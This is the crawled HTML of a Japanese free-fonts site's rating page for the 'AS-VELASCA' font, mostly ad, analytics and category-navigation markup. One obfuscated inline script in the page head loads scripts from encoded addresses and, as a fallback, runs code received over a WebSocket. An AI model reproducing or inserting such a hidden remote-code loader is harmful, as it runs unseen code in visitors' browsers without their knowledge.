

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.ffonts.net/AS-VELASCA.font.rate?rating=1
body_size: 16052
content:
<!doctype html>
<html  lang="jp">
<head>
  <meta charset="utf-8">
  <title>AS-VELASCA フォント 評価：</title>
  <meta name="description" content="AS-VELASCA フォント 評価：" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/R/Y/Ryans-Rotten-Writing.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://jp.ffonts.net/AS-VELASCA.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/AS-VELASCA.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/AS-VELASCA.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/AS-VELASCA.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/AS-VELASCA.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/AS-VELASCA.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/AS-VELASCA.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/AS-VELASCA.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/AS-VELASCA.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/AS-VELASCA.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/AS-VELASCA.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/AS-VELASCA.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/AS-VELASCA.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://jp.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">110070</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,543</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,159,267</strong> ダウンロード数</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新着">新着</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="人気フォント">人気フォント</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="検索キーワード..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="フォントを投稿">フォントを投稿</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">ログイン</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram フォント" class="category_title_sidebar">♥ Instagram フォント</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
